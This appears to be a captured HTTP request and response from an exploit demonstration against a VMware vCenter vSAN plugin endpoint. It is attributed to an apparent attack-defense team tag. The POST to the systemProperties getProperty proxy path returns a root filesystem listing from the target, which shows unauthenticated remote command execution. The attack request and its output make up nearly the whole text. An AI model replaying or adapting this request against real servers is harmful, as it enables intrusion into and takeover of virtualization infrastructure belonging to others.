 POST /ui/h5-vsan/rest/proxy/service/systemProperties/getProperty HTTP/1.1
Host: 192.168.80.155
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/json
Content-Length: 32
{"methodInput": ["output",null]}
HTTP/1.1 200
Strict-Transport-Security: max-age=30758400;includeSubDomains
X-XSS-Protection: 1; mode=block
Set-Cookie: VSPHERE-UI-JSESSIONID=648A11175C1C19427A660648DF1D4721; Path=/ui; Secure; HttpOnly
Content-Type: application/json;charset=UTF-8
Date: Sat, 05 Jun 2021 09:27:28 GMT
Connection: close
Server: Anonymous
Content-Length: 1532
{"result":"total 77\\ndrwxr-xr-x 22 root root 4096 May 29 17:11 .\\ndrwxr-xr-x 22 root root 4096 May 29 17:11
..\\nlrwxrwxrwx 1 root root 7 Nov 18 2019 bin -> usr/bin\\ndrwxr-xr-x 4 root root 1024 Nov 18 2019
boot\\ndrwxr-xr-x 3 root root 4096 May 29 17:11 .cache\\ndrwxr-xr-x 26 root root 4340 Jun 5 03:25
dev\\ndrwxr-xr-x 86 root root 4096 Jun 5 03:32 etc\\ndrwxr-xr-x 15 root root 4096 May 30 00:31 home\\nlrwxrwxrwx
1 root root 7 Nov 18 2019 lib -> usr/lib\\nlrwxrwxrwx 1 root root 7 Nov 18 2019 lib64 -> usr/lib\\ndrwx------ 2
root root 16384 Nov 18 2019 lost+found\\nlrwxrwxrwx 1 root root 9 Nov 18 2019 media -> run/media\\ndrwxr-xr-x
4 root root 4096 Nov 18 2019 mnt\\ndrwxr-xr-x 4 root root 4096 May 30 00:30 opt\\ndr-xr-xr-x 261 root root 0
Jun 5 03:24 proc\\ndrwx------ 4 root root 4096 Jun 4 06:07 root\\ndrwxr-xr-x 15 root root 400 Jun 5 04:24
run\\nlrwxrwxrwx 1 root root 8 Nov 18 2019 sbin -> usr/sbin\\nlrwxrwxrwx 1 root root 7 Nov 18 2019 srv ->
var/srv\\ndrwxr-xr-x 2 root root 4096 May 30 00:28 ssh\\ndrwxr-xr-x 26 root root 4096 May 29 16:57
storage\\ndr-xr-xr-x 13 root root 0 Jun 5 03:25 sys\\ndrwxr-xr-x 2 root root 4096 May 29 17:06
tftpboot\\ndrwxrwxrwt 22 root root 480 Jun 5 09:20 tmp\\ndrwxr-xr-x 15 root root 4096 May 5 2019
usr\\ndrwxr-xr-x 2 root root 4096 May 30 00:28 vapi-endpoint\\ndrwxr-xr-x 18 root root 4096 May 30 00:31
var\\ndrwx------ 3 root root 4096 Nov 18 2019 vasecurity"}
8720攻防小队